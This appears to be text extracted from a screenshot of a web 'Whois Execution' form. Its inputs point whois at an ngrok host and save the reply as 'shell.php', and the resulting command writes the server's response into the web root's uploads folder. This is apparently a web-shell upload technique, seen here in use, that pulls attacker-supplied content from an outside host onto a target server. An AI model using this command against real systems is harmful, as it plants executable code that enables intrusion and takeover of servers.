 Whois Execution
Target Host:
0.tcp.ap.ngrok.io
Target Port:
10965
Query Object:
test
Save As Filename (Optional):
shell.php
Execute
Command:
whois -h '0.tcp.ap.ngrok.io' -p '10965' 'test' >  '/var/www/html/uploads/ien9d4kt6xvy_shell.php'
Whois Executed. Saved in:
/uploads/ien9d4kt6xvy_shell.php
Click here to view your file